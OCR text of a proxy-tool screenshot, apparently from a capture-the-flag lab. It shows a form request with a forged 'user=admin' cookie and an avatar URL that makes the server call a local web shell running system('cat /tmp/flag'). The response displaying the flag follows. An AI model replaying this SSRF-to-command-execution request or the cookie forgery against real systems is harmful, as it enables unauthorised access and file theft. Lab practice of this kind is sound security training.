 Request
隐私模式 HEX 扫描 美化 热加载 构造请求
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Dest: document
11 Accept-Encoding: gzip, deflate, br, zstd
12 sec-ch-ua: "Chromium";v="146", "Not-A.Brand";v="24", "Google Chrome";v="146"
13 Origin: http://127.0.0.1:5000
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua-mobile: ?0
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
17 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
18 Sec-Fetch-Site: same-origin
19 Cookie: visited=yes; user=admin
20 Content-Length auto : 430
21
22 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A
23 Content-Disposition: form-data; name="about"
24
25
26 ------WebKitFormBoundaryxTAAS2Bk55Azgm8A
27 Content-Disposition: form-data; name="avatar url"
28
29 http://127.0.0.1/shell.php?1=system('cat%20/tmp/flag');
30 WebKitFormBoundaryxTAAS2Bk55Azgm8A
31 Content Disposition: form data; name="avatar file"; filename=""
32 Content Type: application/octet stream
33
34
35 WebKitFormBoundaryxTAAS2Bk55Azgm8A
2667bytes / 21ms
美化 HEX 渲染 编码 详情
个人信息
用户：admin
本地头像
未上传
远程头像 URL：http://127.0.0.1/shell.php?1=system('cat%20/tmp/flag');
远程信息： type=text/html; charset=UTF 8 len=10 len=b'flag[123]\n'
About
头像远程 URL（只获取信息）
上传本地头像（png/jpg/gif/webp）
保存 返回后台